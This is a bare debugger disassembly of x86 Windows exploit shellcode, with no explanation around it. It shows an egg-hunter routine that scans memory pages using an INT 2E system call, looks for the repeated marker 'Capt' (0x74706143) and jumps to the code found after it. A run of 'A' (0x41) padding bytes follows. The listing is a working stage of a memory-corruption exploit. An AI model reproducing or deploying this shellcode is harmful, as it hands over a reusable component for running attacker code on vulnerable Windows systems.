 00B7F975 66:81CA FF0F OR DX,0FFF
00B7F97A 42 INC EDX
00B7F97B 52 PUSH EDX
00B7F97C 6A 02 PUSH 2
00B7F97E 58 POP EAX
00B7F97F CD 2E INT 2E
00B7F981 3C 05 CMP AL,5
00B7F983 5A POP EDX
00B7F984 ^74 EF JE SHORT 00B7F975
00B7F986 B8 43617074 MOV EAX,74706143
00B7F98B 8BFA MOV EDI,EDX
00B7F98D AF SCAS DWORD PTR ES:[EDI]
00B7F98E ^75 EA JNZ SHORT 00B7F97A
00B7F990 AF SCAS DWORD PTR ES:[EDI]
00B7F991 ^75 E7 JNZ SHORT 00B7F97A
00B7F993 FFE7 JMP EDI
00B7F995 41 INC ECX
00B7F996 41 INC ECX
00B7F997 41 INC ECX
00B7F998 41 INC ECX
00B7F999 41 INC ECX
00B7F99A 41 INC ECX
00B7F99B 41 INC ECX
00B7F99C 41 INC ECX
00B7F99D 41 INC ECX
00B7F99E 41 INC ECX
00B7F99F 41 INC ECX
00B7F9A0 41 INC ECX
00B7F9A1 41 INC ECX
00B7F9A2 41 INC ECX
00B7F9A3 41 INC ECX
00B7F9A4 41 INC ECX
00B7F9A5 41 INC ECX
00B7F9A6 41 INC ECX
00B7F9A7 41 INC ECX
00B7F9A8 41 INC ECX
00B7F9A9 41 INC ECX
00B7F9AA 41 INC ECX
00B7F9AB 41 INC ECX